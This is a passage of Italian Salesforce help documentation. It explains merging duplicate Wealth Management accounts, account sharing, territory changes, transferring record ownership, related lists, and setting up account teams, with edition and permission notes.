Durante l'utilizzo degli account Wealth Management (client), è possibile unire fino a tre account duplicati alla volta. Ad esempio, se tutti gli account "Joe Bannon" rappresentano lo stesso client e devono essere uniti, è possibile utilizzare lo strumento Unisci account per riunire questi record in uno solo. Tenere presente che l'unione risulta in un unico account e un account non può esistere più di una volta nello stesso gruppo relazione. Prima di unire account che fanno parte di gruppi relazione, tenere presenti le seguenti considerazioni:

- **•** L'account selezionato come record principale mantiene le appartenenze ai gruppi della sua relazione originale. Se, ad esempio, il record principale "Joseph Bannon" era membro dei gruppi relazione "Famiglia Bannon" e "Studio legale Bannon", rimane membro di questi gruppi relazione.
- **•** Il record principale sostituisce i record non principali in tutti gli altri gruppi relazione interessati dall'unione. Se, ad esempio, il record non principale "Joe Bannon" era membro di "Beneficiari del trust Bannon", il record principale viene trasferito all'appartenenza Joe Bannon nei Beneficiari del trust Bannon.
- **•** Se è presente un gruppo relazione al quale non apparteneva originariamente il record principale ma a cui appartengono più record non principali, il record principale viene trasferito all'appartenenza dell'account non principale che aveva la priorità superiore (principale rispetto a secondario) oppure all'account i cui record membri sono stati modificati più recentemente nel gruppo relazione. Se, ad esempio, i record non principali "JR Bannon" e "Joe Bannon" erano

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

## AUTORIZZAZIONI UTENTE

Per unire account aziendali:

**•** "Elimina" per gli account

Per unire account personali:

**•** "Elimina" per gli account, "Lettura" per i referenti

entrambi membri di "Acme LLP" e JR Bannon era principale, il record principale viene trasferito all'appartenenza JR Bannon in Acme LLP. In caso contrario, se né JR Bannon né Joe Bannon erano principale o secondario ma se è stato modificato più recentemente il record membro di JR Bannon nel gruppo relazione, il record principale viene trasferito all'appartenenza JR Bannon in Acme LLP.

#### VEDERE ANCHE:

[Unione di account duplicati](#page-1083-0) [Rimozione di membri dai membri dei gruppi relazione](#page-1157-0)

# Condivisione di account

L'amministratore definisce il modello di condivisione dell'organizzazione, nonché i livelli di accesso account predefiniti per i territori. Tuttavia, è possibile estendere i privilegi di condivisione per i propri dati account per account. È possibile utilizzare la condivisione account per aumentare le possibilità di accesso ai propri account; non è consentito limitare l'accesso oltre i livelli predefiniti della propria organizzazione.

Per visualizzare e gestire i dettagli della condivisione, fare clic su **Condivisione** nella pagina dei dettagli dell'account. La pagina Dettagli condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso in condivisione all'account. Da questa pagina è possibile effettuare una delle operazioni seguenti:

- **•** Fare clic su **Aggiungi** per concedere l'accesso al record ad altri utenti, gruppi, ruoli o territori.
	- Nota: quando si condivide un account, Salesforce chiede di condividere gli eventuali [referenti,](#page-1132-0) [opportunità](#page-1423-0) o casi correlati, fino al proprio livello di accesso incluso. Gli utenti delle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition possono anche condividere i record correlati dalla pagina dei dettagli dei record. Verificare che gli utenti dispongano almeno dell'autorizzazione "Lettura" sui record condivisi.

In alternativa, è possibile condividere l'accesso all'account creando un [team account](#page-1092-0).

- **•** Fare clic su **Espandi elenco** per visualizzare tutti gli utenti che possono accedere al record.
- **•** Per la condivisione manuale delle regole create, fare clic su **Modifica** o su **Canc** accanto a una voce dell'elenco per modificare o eliminare il livello di accesso. Per gli account, è anche possibile modificare la regola di condivisione "Titolare".

#### VEDERE ANCHE:

[Panoramica sulla gestione dei territori](#page-1297-0) [Panoramica sui team account](#page-1092-0)

# Registrazione di nomi tradotti

Utilizzare i campi nomi locali per archiviare i nomi tradotti di account, referenti o lead.

Ad esempio, è possibile memorizzare il nome di un account nella lingua predefinita dell'organizzazione oppure nella lingua dell'account o dell'utente. È possibile assegnare nomi locali corrispondenti per i seguenti campi:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile in: Salesforce Classic

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



I nomi locali non hanno effetti sulle impostazioni di lingua dell'utente. In base alle impostazioni del layout di pagina, possono essere visualizzati sulla pagina dei dettagli o su quella di modifica.

#### VEDERE ANCHE:

[Account](#page-1055-0)

# Modifica dei territori di un account

Per modificare i territori assegnati manualmente di un account:

- **1.** Dalla pagina dei dettagli dell'account, fare clic su **Cambia** accanto al campo Territori.
- **2.** Nell'elenco Assegnazioni territori basate sulle regole, visualizzare i territori che contengono l'account derivante dalle regole di assegnazione dell'account attivo. Non è possibile utilizzare questa pagina per rimuovere l'account dai territori. Per effettuare questa operazione, è necessario modificare le regole di assegnazione account che hanno valutato l'account.
- **3.** Se l'account presenta delle assegnazioni manuali a uno o più territori, i nomi di tali territori verranno visualizzati nell'elenco Territori selezionati.
- **4.** Fare clic su **Seleziona** e **Deseleziona** per spostare i territori dall&elenco Territori disponibili all'elenco Territori selezionati e viceversa.
- **5.** In alternativa, fare clic su **Visualizzazione orizzontale** o **Visualizzazione verticale** nell'elenco a discesa per posizionare l'elenco Territori selezionati a lato o sotto l'elenco Territori disponibili.
- **6.** Quando l'elenco Territori selezionati contiene i territori a cui l'account deve essere assegnato manualmente, fare clic su **Salva** per terminare e tornare alla pagina dei dettagli dell'account.

#### VEDERE ANCHE:

[Panoramica sulla gestione dei territori](#page-1297-0) [Assegnazione manuale di account a territori](#page-1912-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per modificare i territori di un account:

**•** "Gestisci territori" OPPURE

> Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

# <span id="page-1088-0"></span>Modifica del titolare di un record

È possibile trasferire la proprietà di un record a un altro utente a condizione che tale utente disponga almeno dell'autorizzazione "Lettura" per il record trasferito.

**1.** Nella pagina dei dettagli del record, fare clic su **Cambia** accanto al campo Titolare.

Se il link **Cambia** non è visualizzato, non si dispone delle autorizzazioni per modificare la proprietà del record.

- **2.** Immettere o selezionare un nuovo titolare. Nelle organizzazioni in cui è abilitato il Portale Clienti o il Portale partner Salesforce, è possibile filtrare i risultati che vengono visualizzati nella finestra di dialogo di ricerca degli utenti selezionando un'area di attesa o un gruppo di utenti dall'elenco a discesa Titolare o Assegnato a.
	- Nota: è possibile inserire o selezionare solo gli utenti che dispongono dell'autorizzazione per essere titolari del record. Né il gruppo Utente né il gruppo Ruoli e subordinati interni contiene utenti del Portale Clienti o utenti partner.
- **3.** Selezionare la casella di controllo Invia messaggio di notifica per informare il nuovo titolare.

L'indirizzo email "Da" visualizzato nella notifica rappresenta l'indirizzo email indicato nelle proprie impostazioni email.

Relativamente ai casi nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, il testo del messaggio

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per trasferire singoli record: **•** "Trasferisci record"

email è determinato dall'impostazione Modello caso assegnato specificata nelle Impostazioni di assistenza. Per gli altri record, il testo del messaggio email viene generato automaticamente e non è possibile personalizzarlo.

**4.** A seconda del tipo di oggetto che si sta trasferendo e delle autorizzazioni utente di cui si dispone, possono essere visualizzate anche le caselle di controllo seguenti:





Nota: Se si modifica il titolare di un account con entrambe le opzioni Trasferisci opportunità chiuse e Mantieni team opportunità deselezionate, l'accesso dei membri del team opportunità per le opportunità chiuse diventa Privato (vale a dire che i membri del team opportunità non possono più accedere ad alcuna opportunità chiusa).

**5.** Fare clic su **Salva** per terminare l'operazione.

Esempio: Dopo aver cambiato il titolare di un record, la visibilità del titolare precedente torna all'impostazione di condivisione predefinita a meno che tale utente non si trovi in un team account od opportunità. Ad esempio, se il titolare precedente di un account si trova in un team account, tale utente dispone dell'accesso in sola lettura oppure dell'accesso specificato nelle impostazioni predefinite dell'organizzazione per gli account, qualsiasi sia il valore superiore. L'accesso del titolare precedente ai record correlati rimane invariato. Questo comportamento è lo stesso per i titolari delle opportunità che sono membri di un team opportunità, purché si modifichi la proprietà utilizzando l'API. Quando si modifica la proprietà di un'opportunità all'interno di Salesforce, è possibile selezionare il livello di accesso desiderato.

#### VEDERE ANCHE:

[Trasferimento di voci associate](#page-1090-0)

# <span id="page-1090-0"></span>Trasferimento di voci associate

Quando si cambia il titolare di un record, è possibile che anche alcuni dei suoi record associati vengano trasferiti al nuovo titolare.

Importante: Le regole di flusso di lavoro che aggiornano i titolari non trasferiscono anche le voci associate. Per far sì che vengano trasferite, fare clic su **Cambia** accanto al nome del titolare in un record e selezionare le voci da trasferire.



Nota: Non è possibile trasferire eventi ai quali si è stati invitati ma di cui non si è titolari.

#### VEDERE ANCHE:

[Modifica del titolare di un record](#page-1088-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Ricerca di informazioni correlate agli account (Elenchi correlati)





EDIZIONI

Account aziendali disponibili in: Salesforce Classic e Lightning Experience Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition** Account personali disponibili nelle versioni: Salesforce Classic Account personali disponibili nelle versioni **Enterprise Edition**, **Performance**

**Edition**, **Unlimited Edition** e **Developer Edition**

Gli elenchi correlati, come le opportunità, visualizzano informazioni correlate a un account.

- **•** Passare il mouse sopra i link nella parte superiore di una pagina dei dettagli per visualizzare l'elenco correlato corrispondente e i relativi record. Se Chatter è abilitato, i link effetto di attivazione sono visualizzati sotto al feed. Una sovrapposizione interattiva consente di visualizzare e gestire rapidamente le voci dell'elenco correlato. Fare clic su un link effetto di attivazione per passare al contenuto dell'elenco correlato. Se i link effetto di attivazione non sono abilitati, rivolgersi all'amministratore di Salesforce.
- **•** Se sono abilitati i dettagli effetto di attivazione, passare con il mouse sopra qualsiasi campo di ricerca nella pagina dei dettagli per visualizzare le informazioni chiave relative a un record prima di fare clic nella pagina dei dettagli di quel record.
- **•** Per aggiungere direttamente nuove voci, fare clic su **Nuovo** (o il pulsante equivalente) nella parte superiore dell'elenco correlato. Ad esempio, per aggiungere un'operazione all'elenco correlato Attività aperte, fare clic su **Nuova operazione**.
- **•** Per modificare il numero di record visualizzati per gli elenchi correlati, fare clic su **Visualizza altro** sotto a un elenco correlato oppure su **meno** o **più** in fondo alla pagina.
- **•** Se è impossibile visualizzare i record correlati che appartengono agli utenti del portale, contattare l'amministratore Salesforce.

## Visualizzazione degli elenchi correlati

Gli elenchi correlati visualizzati sono determinati da numerosi elementi.

- **•** La versione (Edition) di Salesforce che si sta utilizzando.
- **•** L'utilizzo di Salesforce Classic o Lightning Experience
- **•** La visualizzazione di un account aziendale o di un account personale
- **•** La personalizzazione individuale
- **•** Le personalizzazioni dei layout di pagina impostate dall'amministratore Salesforce
- **•** Le autorizzazioni alla visualizzazione di dati correlati

VEDERE ANCHE:

[Account](#page-1055-0)

# Collaborazione negli account

### <span id="page-1092-0"></span>Panoramica sui team account

Un team account è un gruppo di utenti che lavorano insieme su un account. Ad esempio, il team account può includere uno sponsor responsabile, un rappresentante dell'assistenza e un responsabile dei progetti.

È possibile creare un team account per ciascun account di cui si è titolari. Quando si seleziona un membro del team account, scegliere un ruolo per indicarne l'attività svolta per l'account. Inoltre, in base al modello di condivisione, è possibile specificare il livello di accesso all'account e ai referenti, alle opportunità o ai casi associati di cui disporrà ciascun membro del team account. In tal modo è possibile assegnare ad alcuni membri del team un accesso di sola lettura e ad altri un accesso in lettura/scrittura.

È anche possibile impostare un team account predefinito. Il team account predefinito dovrebbe includere gli utenti con i quali si lavora regolarmente sugli account. È possibile scegliere di aggiungere automaticamente il team account predefinito a tutti i propri account.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

In una visualizzazione elenco personalizzata è possibile filtrare gli elenchi account in base ai team account di cui si è membri. Durante la creazione o la modifica di una visualizzazione elenco personalizzata per gli account, è sufficiente selezionare il filtro Team account personali. Nei rapporti account, è possibile filtrare gli account in base ai team account di cui si è membri.

VEDERE ANCHE:

[Impostazione dei team account](#page-1093-0) [Impostazione dei team account predefiniti](#page-1094-0) [Account](#page-1055-0)

### <span id="page-1093-0"></span>Impostazione dei team account

Gli utenti possono aggiungere membri di team account agli account. Come nel caso dei team opportunità per le opportunità, i team account sono gruppi di utenti che lavorano assieme sugli account.

Per accedere alla pagina Impostazione team account, da Imposta immettere *Team account* nella casella Ricerca veloce, quindi selezionare **Team account**. Nella pagina Impostazione team account, fare clic sul link appropriato per eseguire le seguenti azioni.

#### Definizione dei ruoli di team

Ogni membro di un team account svolge un determinato ruolo in relazione all'account, ad esempio, "Responsabile degli account" o "Responsabile dei progetti". È possibile personalizzare i ruoli dei team account per l'organizzazione:

- **1.** Fare clic su **Ruoli team**.
- **2.** Modificare le voci esistenti o aggiungerne di nuove.
- **3.** Fare clic su **Salva**.

#### Sostituzione dei ruoli di team

Se sono stati modificati i ruoli di team e si desidera aggiornare tutti i record esistenti, è possibile utilizzare il link **Sostituisci ruoli team** per sostituire globalmente i valori dell'elenco di selezione in tutti i record esistenti.

Nota: I team account condividono i ruoli con i team opportunità nelle opportunità. Se si elimina un ruolo di team account, tale  $\mathbb{Z}$ ruolo non sarà più disponibile come ruolo di team opportunità.

#### Abilitazione o disabilitazione dei team account

Per abilitare o disabilitare i team account:

- **1.** Fare clic sul link **Abilita team account** o **Disabilita team account**.
- **2.** Selezionare o deselezionare la casella di controllo Team account abilitati, quindi fare clic su **Salva**. L'abilitazione dei team account consente agli utenti di accedere alla creazione e all'uso dei team account negli account.
- **3.** Se si desidera abilitare i team account, selezionare i layout di pagina degli account che dovranno includere il nuovo elenco correlato Team account, quindi fare clic su **Salva**.

Nota: la disabilitazione dei team account rimuove tutti i team account da tutti gli account e rimuove l'elenco correlato Team account da tutti i layout di pagina.

È inoltre impossibile disabilitare i team account per l'organizzazione se Apex contiene un riferimento ai membri del team. Ad esempio, se Apex Code fa riferimento al campo Membro team (rappresentato nel codice come AccountTeamMember), i team account non si possono disabilitare.

VEDERE ANCHE:

[Panoramica sui team account](#page-1092-0)

[Impostazione dei team account predefiniti](#page-1094-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare team account:

**•** "Personalizza applicazione"

Per impostare ruoli di team:

**•** "Personalizza applicazione"

### <span id="page-1094-0"></span>Impostazione dei team account predefiniti

Un team account è un gruppo di utenti che lavorano insieme su un account. Ad esempio, il team account può includere uno sponsor responsabile, un rappresentante dell'assistenza e un responsabile dei progetti.

#### Aggiunta di membri al team account predefinito

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Fare clic su **Aggiungi** nell'elenco correlato del team account predefinito.
- **3.** Selezionare gli utenti che si desidera aggiungere come membri del team account predefinito.
- **4.** Selezionare i livelli di accesso di ogni membro sugli account di cui si è titolari e sui referenti, le opportunità e i casi corrispondenti.
- **5.** Selezionare un ruolo del team account per ciascun membro, ad esempio "Responsabile del canale".
- **6.** Selezionare la casella Aggiungi automaticamente i miei team account predefiniti... per aggiungere il proprio team account predefinito a tutti gli account creati o trasferiti.
- **7.** Selezionare la casella Aggiorna i team account... per applicare le modifiche apportate al team account predefinito a tutti gli account esistenti.
- **8.** Fare clic su **Salva**.

#### Modifica ed eliminazione di membri del team account predefinito

Per modificare i livelli di accesso o il ruolo di un membro del team predefinito, fare clic su **Modifica** accanto al nome utente nell'elenco correlato del team account predefinito.

Per eliminare un utente dal team account predefinito:

- **1.** Fare clic su **Canc** accanto al nome utente nell'elenco correlato del team account predefinito.
- **2.** Selezionare la casella **Rimuovi questo utente...** per rimuovere l'utente dai propri team account esistenti.
- **3.** Fare clic su **Elimina** per terminare l'operazione.

Per cambiare o rimuovere un membro del team predefinito per un determinato account, andare all'elenco correlato del team account relativo all'account in questione.

#### VEDERE ANCHE:

[Panoramica sui team account](#page-1092-0) [Impostazione dei team account](#page-1093-0) [Ricerca delle impostazioni personali](#page-20-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per impostare team account predefiniti:

**•** "Lettura" per le opportunità

Per aggiungere team account predefiniti agli account:

**•** "Lettura" per gli account E

> Il titolare del record account oppure il titolare superiore nella gerarchia dei ruoli dell'organizzazione

# Aggiunta di membri al team account

Il titolare di un record account o gli utenti con un ruolo superiore al titolare nella gerarchia dei ruoli che dispongono dell'accesso in lettura all'account possono aggiungere membri del team ma non modificarli. Se dispongono dell'accesso in modifica all'account, possono anche modificare o eliminare i membri del team.

Un utente che non è titolare del record account può aggiungere membri al team solo se dispone dell'accesso in modifica al record.

È possibile concedere ai membri del team un accesso di livello superiore al record solo se si è titolari del record account oppure se si dispone di un ruolo superiore al titolare nella gerarchia dei ruoli della propria organizzazione.

Nota: le opzioni **Accesso account**, **Accesso referente**, **Accesso opportunità** e **Accesso caso** dipendono dal modello di condivisione. In un modello di condivisione Pubblico, è disponibile solo un'opzione. L'opzione Accesso referente non è disponibile quando l'impostazione predefinita per i referenti di tutta l'organizzazione è Controllato da società controllante. Indipendentemente dall'accesso in condivisione, per visualizzare gli account in cui sono elencati come membri, i membri del team account devono inoltre disporre dell'autorizzazione "Lettura" per gli account.

Per creare un team account, selezionare un account e aggiungervi membri del team account. Gli utenti del portale a volume elevato non possono essere aggiunti ai team.

- **1.** Visualizzare l'account.
- **2.** Fare clic su **Aggiungi** nell'elenco correlato del team account.
- **3.** Selezionare gli utenti da aggiungere al team account. Per aggiungere il team account predefinito a un account, fare clic su **Aggiungi team predefinito** nell'elenco correlato Team account. Per aggiungere tutti i membri di un team account a un'opportunità, fare clic su **Aggiungi team account** nell'elenco correlato Team opportunità nell'opportunità.
- **4.** Selezionare il tipo di accesso ai record correlati all'account di cui deve disporre ciascun membro. Il livello di accesso non può essere meno restrittivo del livello di accesso predefinito all'account dell'organizzazione.
- **5.** Selezionare un ruolo team per ciascun membro.
- **6.** Fare clic su **Salva**.

